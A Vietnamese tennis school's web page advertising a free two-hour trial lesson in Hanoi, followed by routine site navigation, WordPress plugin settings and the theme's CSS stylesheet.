                                        <div class="tm-main uk-width-medium-1-2 uk-push-1-4">

                        
                                                <main class="tm-content">

                            
                                
    <article class="uk-article">

        <h1 class="uk-article-title">Khóa học thử miễn phí</h1>

        <div>
            <p>Mục tiêu của khoá học thử chúng tôi mở ra nhằm :</p><p>+ Giúp học viên có những trải nghiệm đầu tiên về môn thể thao này .</p><p>+ Tư vấn về phương pháp tập luyện để học viên đạt được hiệu quả cao nhất khi hoàn thành khoá học .</p><p>+Giới thiệu tư vấn cách chọn giầy vợt quần áo và các phụ kiện đi kèm.</p><p>+ Giúp học viên nhận định khả năng sư phạm của HLV .</p><p>Khoá học thử sẽ diễn ra trong thời gian 2h dưới sự hướng dẫn của HLV chính của trung tâm . Chúc các bạn có những trải nghiệm đầu tiên thật thú vị về môn thể thao này.</p><p><a href="https://daytennis.files.wordpress.com/2015/01/images-8.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-265" src="https://daytennis.files.wordpress.com/2015/01/images-8.jpg" alt="images (8)" width="268" height="188" /></a></p>        </div>

        
    </article>

    

                        </main>
                        
                        
                    </div>
                    
                                                                                                    <aside class="tm-sidebar-a uk-width-medium-1-4 uk-push-1-4"><div class="uk-panel uk-panel-header widget_text"><h3 class="uk-panel-title">Đăng ký khóa học ngay hôm nay</h3>[contact-form-7 id="1008" title="Contact form 1"]</div></aside>
                                                                                <aside class="tm-sidebar-b uk-width-medium-1-4 uk-pull-3-4"><div class="uk-panel uk-panel-header widget_nav_menu"><h3 class="uk-panel-title">CÁC KHÓA HỌC TENNIS</h3><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}"><li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khai-giang-lop-tennis-moi/">Khai giảng lớp tennis mới</a></li><li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-co-ban/">Khóa học Tennis cơ bản</a></li><li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-nang-cao/">Khóa học Tennis nâng cao</a></li><li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-chinh-sua-ky-thuat-tennis/">Khóa học chỉnh sửa kỹ thuật Tennis</a></li><li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-hoc-tennis-cho-tre-em/">Lớp học tennis cho trẻ em</a></li><li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-cho-nguoi-nuoc-ngoai/">Khoá học cho người nước ngoài</a></li><li class="uk-active"><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/">Khóa học thử miễn phí</a></li><li><a href="https://daytennis.com.vn/khoa-hoc-co-ban-pickleball/">Khoá học cơ bản pickleball</a></li></ul></div>
<div class="uk-panel uk-panel-header widget_nav_menu"><h3 class="uk-panel-title">KỸ THUẬT TENNIS</h3><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}"><li><a href="https://daytennis.com.vn/ky-thuat-tennis/kien-thuc-chung-ve-tennis/">Kiên thức chung về tennis</a></li><li><a href="https://daytennis.com.vn/ky-thuat-tennis/ky-thuat-tennis-co-ban/">Kỹ thuật tennis cơ bản</a></li><li><a href="https://daytennis.com.vn/ky-thuat-tennis/ky-thuat-tennis-nang-cao/">Kỹ thuật tennis nâng cao</a></li></ul></div></aside>
                                        
                </div>
                
                
                                <div class="tm-block-bottom">

                                        <section class="tm-bottom-b uk-grid tm-grid-block" data-uk-grid-match="{target:'> div > .uk-panel'}">
<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel uk-panel-header widget_text"><p><span class="uk-panel-title">DAYTENNIS.COM.VN</span></p>
<ul class="uk-list uk-list-line">
<li><a href="#">Giờ học Tennis đa dạng</a></li>
<li><a href="#">Hỗ trợ học viên</a></li>
<li><a href="#">Giáo trình học phong phú</a></li>
<li><a href="#">Địa điểm học Tennis linh hoạt</a></li>
<li><a href="#">Giáo viên có chứng chỉ</a></li>
<li><a href="#">Tiết kiệm chi phí</a></li>
</ul>
</div></div>

<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel uk-panel-header widget_text"><p><span class="uk-panel-title">KHÓA DẠY HỌC TENNIS</span></p>
<ul class="uk-list uk-list-line">
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-co-ban/">Khóa học Tennis cơ bản</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-chinh-sua-ky-thuat-tennis/">Khóa học sửa kỹ thuật</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-hoc-tennis-cho-tre-em/">Khóa học Tennis cho trẻ em</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-nang-cao/">Khóa học Tennis nâng cao</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-cho-nguoi-nuoc-ngoai/">Khóa học cho người nước ngoài</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/">Khóa học thử miễn phí</a></li>
</ul>
</div></div>

<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel uk-panel-header widget_text"><div class="fb-page" data-href="https://www.facebook.com/daytennistaihanoi" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/daytennistaihanoi"><p><a href="https://www.facebook.com/daytennistaihanoi" rel="nofollow" alt="
Green Club Tennis - Dạy tennis tại Hà Nội"><br />
Green Club Tennis &#8211; Dạy tennis tại Hà Nội</a></p></blockquote>
</div>
</div>
</div></div>

<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel uk-panel-header widget_text"><p><img decoding="async" style="margin-top: 40px;" src="https://daytennis.com.vn/wp-content/uploads/logofooter1.png" /><br />
<span style="color: #fff; font-size: 20px; font-weight: bold;">Hotline: 0916 903 806</span><br />
<a class="dmca-badge" title="DMCA.com Protection Status" href="http://www.dmca.com/Protection/Status.aspx?ID=69387764-5747-45c9-bd85-56dfc0039df0" rel="nofollow"> <img decoding="async" src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=69387764-5747-45c9-bd85-56dfc0039df0" alt="DMCA.com Protection Status" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div>
</section>
                    
                    
                                        <footer class="tm-footer">

                                                <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
                        
                        Powered by <a href="http://www.yootheme.com">Warp Theme Framework</a>
                    </footer>
                    
                </div>
                
            </div>

        </div>

    </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yoo_avenue_wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	jQuery(document).ready(function($) {
			$(document).on('copy', function(e){
            var newText = "\nDạy Tennis Hà Nội: 0916903806";
            var clipboardData = e.originalEvent.clipboardData || window.clipboardData || e.clipboardData;
            var originalText = window.getSelection().toString(); 
            clipboardData.setData('text', originalText + newText);
            e.preventDefault(); 
        });
		});
	</script>
	<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"ad1ad9086c","is_admin":"","is_mobile":"","ajaxurl":"https://daytennis.com.vn/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://daytennis.com.vn/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"12970cb937"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":".tm-navbar","activationHeight":"120","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"slide","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/mystickymenu/js/mystickymenu.min.js" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://daytennis.com.vn/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"6848dfd724","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Li\u00ean h\u1ec7 ngay!","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-db","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_icon_color":"#ffffff","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"bdd9c981a7","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"0916903806","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:0916903806","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bdd9c981a7","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https://m.me/daytennistaihanoi","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/daytennistaihanoi","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bdd9c981a7","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js"></script>

        <div id="offcanvas" class="uk-offcanvas">
        <div class="uk-offcanvas-bar"><ul class="uk-nav uk-nav-offcanvas"><li><a href="https://daytennis.com.vn/">TRANG CHỦ</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/gioi-thieu/">GIỚI THIỆU</a></li><li class="uk-parent uk-active"><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/">CÁC KHÓA HỌC</a><ul class="uk-nav-sub"><li><a href="https://daytennis.com.vn/khoa-hoc-co-ban-pickleball/">Khoá học cơ bản pickleball</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/thu-vien-anh-hoc-vien/">Thư viện ảnh học viên</a></li><li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khai-giang-lop-tennis-moi/">Khai giảng lớp tennis mới</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-co-ban/">Khóa học Tennis cơ bản</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-nang-cao/">Khóa học Tennis nâng cao</a></li><li><a title="Lớp học Tennis cho trẻ em" rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-hoc-tennis-cho-tre-em/">Lớp học tennis cho trẻ em</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-chinh-sua-ky-thuat-tennis/">Khóa học chỉnh sửa kỹ thuật Tennis</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-cho-nguoi-nuoc-ngoai/">Khoá học cho người nước ngoài</a></li><li class="uk-active"><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/">Khóa học thử miễn phí</a></li></ul></li><li><a rel="nofollow" href="https://daytennis.com.vn/huan-luyen-vien/">Huấn luyện viên</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/dang-ky-khoa-hoc/">ĐĂNG KÝ KHÓA HỌC</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/ky-thuat-tennis/">KỸ THUẬT TENNIS</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/lich-sap-khai-giang/">LỊCH SẮP KHAI GIẢNG</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/tin-tuc-day-tennis/">TIN TỨC</a></li><li><a href="https://daytennis.com.vn/tuyen-dung/">TUYỂN DỤNG VÀ ĐÀO TẠO HLV</a></li></ul></div>
    </div>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3092a42b28864da98e466748dcf55b6e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://daytennis.com.vn/wp-content/themes/yoo_avenue_wp/css/custom.css
body_size: 1917
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */
.top_info > span
{
  line-height:23px;
}
.uk-icon-twitter
{
  background-color: #019AD1;
}
.uk-icon-flickr
{
 background-color: #ff0084;
}
.uk-icon-facebook
{
  background-color: #3b5998;
}
.uk-icon-linkedin
{
  background-color: #069;
}
.uk-icon-home::before
{
    color: #EAE00F;
}
.uk-icon-comment-o::before
{
   color: rgb(40, 41, 156);
}
.uk-icon-book::before {
    color: #A81988;
}
.uk-icon-mortar-board::before {
    
    color: #16eadb;
}
.uk-icon-edit::before{
    color: #c33517;
}
.uk-icon-dribbble::before {
    color: #F55F0E;
}
.uk-icon-calendar::before {

    color: #BC1DDB;
}
.uk-icon-shopping-cart::before {
    color: #23EA2C;
}
.uk-icon-bullhorn::before {
    
    color: #0DBEE4;
}
.uk-icon-phone::before {
    color: #EA5216;
}
.left-slider
{
  background: url(img/bg.jpg) no-repeat -831px -188px;
}
.slide-top
{
 padding:5px;
}
.gv
{
  padding:0px;
  line-height:30px;
  font-size:18px;
  text-align:justify;
}
.giao-vien
{
  padding-left:0px;
}

.tm-top-a,.tm-top-block
{
 margin-top:0px;
}
.tm-headerbar
{
  background:url(img/finish.jpg) no-repeat 0px 0px;
  height:120px;
}
.home .tm-headerbar
{
 height:120px;
 background:url(img/finish.jpg) no-repeat 0px 0px;
}
.tm-logo
{
 padding-left:65px;
}
.uk-line-bottom
{
 border-bottom: 1px solid #444;
 padding-left: 4%;
 padding-right: 4%;
 padding-bottom: 30px;
}
* {
    margin: 0;
    padding: 0;
}
.ct_info ul {
    list-style: none;
}
.ct_info ul li:nth-child(1), .ct_info ul li:nth-child(2),.ct_info ul li:nth-child(3) {
    border-bottom: 1px solid #444;
}
.ct_info ul li {
    width: 25%;
    float: left;
    margin-left: 4%;
    margin-right: 4%;
    margin-bottom: 30px;
    padding-top: 10px;
    min-height: 180px;
    overflow: hidden;
}
a {
    text-decoration: none;
}
.ct_info ul li .top_info {
    overflow: hidden;
}
.ct_info ul li .top_info img {
    float: left;
}
.ct_info ul li p {
    text-align: justify;
    line-height: 18px;
    font-weight: 600;
    color: #342353;
}
.ct_info ul li .top_info h3 {
    overflow: hidden;
    padding-left: 1%;
    font-size: 16px;
    color: #444;
    font-weight:bold;
}
.home .tm-main .uk-article .uk-article-title
{
 border:none;
 text-align:center;
 color:#FFF;
 background:#1F426C;
 line-height:60px;
 margin-bottom:0px;
}
.ct_dk ul
{
  list-style:none;
}
.ct_dk ul li
{
  float: left;

}
.hm-articles
{
 color: #4e4e4e;
 padding-left:0px;
}
.hm-articles li {
    float: left;
    background: #fff;
    padding:10px;
}
.hm-articles li div figure {
    width: 100%;
    height: 180px;
    display: block;
    overflow: hidden;
    background: #999;
}
.hm-articles li div figure img {
    width: 100%;
    height: auto;
    display: block;
}
.hm-articles  h2 {
    background: none;
    display: block;
    font-size: 20px;
    line-height: 20px;
    padding: 10px 10px 0;
    margin-top:0px;
    font-weight:600;
    color:rgb(84, 184, 71);
}
.hm-articles  a:hover h2
{
 color:#FFF;
}
.hm-articles li a {
    width: 100%;
    height: 320px;
    float: left;
    background: #fff;
    text-decoration: none;
    cursor: pointer;
    outline: none;
    box-shadow: 0 0 0 1px rgba(69, 176, 22, 0.6), 0 4px 10px rgb(37, 165, 48);
}
.hm-articles li a:hover {
    color: #fff;
    background: #54B847;
}
.hm-articles, .hm-articles a {
    color: #4e4e4e;
}
.hm-articles li div p {
    padding: 5px 10px;
    text-align: justify;
}
.title-color 
{
 color:#FFF;
 background: rgb(84, 184, 71);
 line-height: 60px;
 font-size: 20px;
 font-weight: bold;
}
.home .tm-content .uk-article-title
{
 display:none;
}
.k_tennis
{
 padding-left: 20px;
 padding-right: 20px;
}
.home .tm-middle
{
 background:#FFF;
 margin-left:0px;
 padding-top:30px;
 margin-top:0px;
}
.home .tm-bottom-a
{
  padding-top:30px;
  margin-top:0px;
}
.k_tennis
{
 max-width:100%;
 margin-right:20px;
}
.home .tm-bottom-a,.home .tm-main-top
{
 box-shadow:none;
}
.giao-vien
{
  list-style:none;
}
.giao-vien img
{
 padding-left:10px;
 width:40%;
}
.giao-vien li
{

  margin-bottom: 25px;
  clear: both;
}
.title-gv
{
  width:50%;
  float:left;
  padding-left:10px;
  
}
.title-gv h2
{
 font-size:18px;
 line-height:10px;
 margin-bottom:5px;
 font-weight:bold;
 color:rgb(84, 184, 71);
}
.title-gv p
{
 margin:0px;
 font-size:9px;
}
.k_tennis .uk-panel-title
{
 color:rgb(84, 184, 71);
 border-bottom: 1px #1F426C solid;
 font-weight:bold;
 font-size:16px;
}
.k_tennis
{
box-shadow:none;
}
.tm-bottom-b .uk-panel-header
{
 background:#54b847;
 color:#FFF;
}
.tm-bottom-b .uk-list-line a,.tm-bottom-b .uk-panel-title
{
 color:#FFF;
}
@media (max-width: 1280px) 
{
.uk-navbar-nav > li > a
 {
padding: 0 15px;
}
.title-gv h2 {
    font-size: 16px;
}
}

@media (max-width: 1080px) 
{
.uk-navbar-nav > li > a
 {
  padding: 0 10px;
  font-size:13px;
}
 .tm-headerbar {
    background: url('http://daytennis.com.vn/wp-content/uploads/banner-top-1080.jpg') no-repeat;
}
.ct_info ul li
{
  height:170px;
}
.ct_dk ul li {
    width: 31%;
    float: left;
    margin-left: 1%;
    margin-right: 1%;
    margin-bottom: 20px;
}
.title-gv h2
{
 font-size: 13px;
}
.k_tennis {
    width: 74%;
}
}
@media (max-width: 1024px) 
{
 .tm-headerbar {
    background: url('http://daytennis.com.vn/wp-content/uploads/banner-top-1024.jpg') no-repeat;
}
.giao-vien
{
 padding-left:0px;
}

}
@media (max-width: 800px) 
{
.uk-navbar-nav > li > a
 {
  padding: 0 5px;
  font-size:11px;
  height: 40px;
  line-height: 40px;
}
.tm-headerbar {
    background: url('http://daytennis.com.vn/wp-content/uploads/banner-top-800.jpg') no-repeat;
}
.tm-logo
{
 padding-left: 10px;
}
h1, .uk-h1 {
    font-size: 27px;
    line-height: 40px;
    margin:0px;
}
.ct_info ul li .top_info h3
{
 font-size:14px;
}
.ct_info ul li p {
    text-align: justify;
    line-height: 16px;
    font-size:12px;
}
.uk-article-title
{
   font-size:18px;
}
.uk-panel-box
{
 padding:0px;
}
.giao-vien li {
    height: 250px;
    border-right: 1px #54B847 solid;
    border-bottom:none;
    margin-bottom: 25px;
    clear: both;
    float: left;
    width: 29%;
    padding-left: 1%;
    padding-right: 1%;
}
.giao-vien li:nth-child(3)
{
  border-right:none;
}
.title-gv {
    width: 100%;
    float: left
}
.gv .uk-width-medium-1-3,.gv .uk-width-medium-2-3
{
 width:100%;
}
.giao-vien li
{
  float: left;
  clear: none;
}
.title-gv,.hm-articles
{
padding-left:0px;
}
.k_tennis {
    width: 95%;
}
.k_tennis .uk-panel-title
{
  font-size:14px;
}
.tm-top-b 
{
  margin-top:0px !important;
}
.ct_dk ul li {
    width: 47.6%;

   margin-left: 1%;
   margin-right: 1%;
}
}
@media (max-width: 768px) 
{
.uk-navbar-nav > li > a
 {
  padding: 0 6px;
  font-size:10px;
  height: 40px;
  line-height: 40px;
}
}
@media (max-width: 600px) 
{
   h1, .uk-h1 {
    font-size: 20px;
    line-height: 25px;}
  .ct_info ul
{
 padding-left:0px;
}
.ct_info ul li
{
  width:45%;
  margin-left:2%;
  margin-right:2%;
}
.ct_info ul li:nth-child(4) {
    border-bottom: 1px solid #444;
}
.tm-top-b
{
 margin-top:0px !important;
}
}
@media (max-width: 480px) 
{
 .ct_dk ul li
  {
   width:100%;
  }
 .tm-main
{
 padding:20px;
}
 .giao-vien li
{
  width:33.33%;
  border-right:none;
  padding:0;
  
}
.giao-vien img
{
  width:100%;
  padding:5px;
}
.title-gv
{
  padding:5px;
}
.main-content
{
  margin: 20px 0px;
 box-shadow: 0 0 0 1px rgba(69, 176, 22, 0.6), 0 4px 10px rgb(37, 165, 48);
  
}
.k_tennis
{
 width:100%;
}
.home .tm-sidebar-a
{
 padding:0 20px;
}
}
@media (max-width: 320px) 
{
.fb-page
{
  width:270px;
}
.giao-vien img
{
 width: 46%;
 height: auto;
}
.k_tennis
{
  width:100%;
}
.tm-sidebar-a 
{
 padding: 0px 10x;
}
  .hm-articles h2
{
  font-size:16px;
}
.hm-articles li a
{
  height:auto;
}
.hm-articles p
{
  font-size:12px;
}
   .ct_dk ul li {
    width: 100%;
    
}
 .ct_info ul li {
    width: 90%;
    margin-left: 5%;
    margin-right: 5%;
}
  .ct_info ul li {
    border-bottom: 1px solid #444;
}
   .ct_info ul li:nth-child(6) {
    border-bottom: none;
}
.giao-vien li {
    height: 120px;
    border-bottom: 1px #54B847 solid;
    width: 96%;
    margin-left:2%;
    margin-right:2%;
    border-right:none;
}
.title-gv {
    width: 48%;
    float: left;
    margin-left: 2%;
}
.tm-main
{
 padding-right:20px;
 
}

}
.khoa-hoc
{
 padding:0;
}
.khoa-hoc .uk-panel-title
{
  line-height:40px;
  text-align:center;
  background: #54B847 none repeat scroll 0% 0%;
  color: rgb(255, 255, 255);
  font-weight: 900;
}

.khoa-hoc .uk-nav-side
{
  margin:0px;
  padding-bottom: 20px;
}
.tm-content .uk-article-title
{
 color: #670000;
 font-family: "Times New Roman", Times, serif;
 font-size: 25px;
 line-height: 35px;
 border-bottom:1px #54B847 solid;
 margin-top:10px;
}
.tm-content .uk-article
{
  padding: 0px 20px 20px;
}
.uk-animation-slide-right h1
{
  margin-bottom: 40px;
  color: rgb(84, 184, 71);
  font-family: arial;
  text-transform: uppercase;
  font-size: 20px;
  font-weight: bold;
}
.home .uk-grid:not(.uk-grid-preserve) + .uk-grid {
    margin-top: 0px;
}
._2p3a
{
  width:300px !important;
}
.tm-block-bottom
{
  background: #54b847;
}
.facebook
{
  height:250px;
}
.main-content
{
  text-align:justify;
  line-height:30px;

}
.main-content p
{
  color: rgb(23, 110, 54);
}
.tm-sidebar-a a
{
  font-weight: 600;
  color: rgb(84, 184, 71);
}
.tm-sidebar-a a:hover
{
color:#FFF;
}
.noi-dung
{
  padding:20px 20px;
}
.hm-articles li:nth-child(4)
{
 clear:both;
}
.title-color
{
  box-shadow: 0 0 0 1px rgba(69, 176, 22, 0.6), 0 4px 10px rgb(37, 165, 48);
}

@media (max-width: 320px) 
{
.home .tm-sidebar-a {
    padding: 0px 10px;
}

}
.wpcf7-text,.wpcf7-number
{
  line-height:20px;
  border-radius:5px;
  padding-left:5px;
  border: 1px #54B847 solid;
  height:30px;
  width:90%;
}
.wpcf7-submit
{
  border-radius: 3px;
border: 1px solid rgb(51, 51, 51);
padding: 5px;
color: rgb(255, 255, 255);
background: #54B847;
}
.from-dk
{
  padding-left:20px;
}
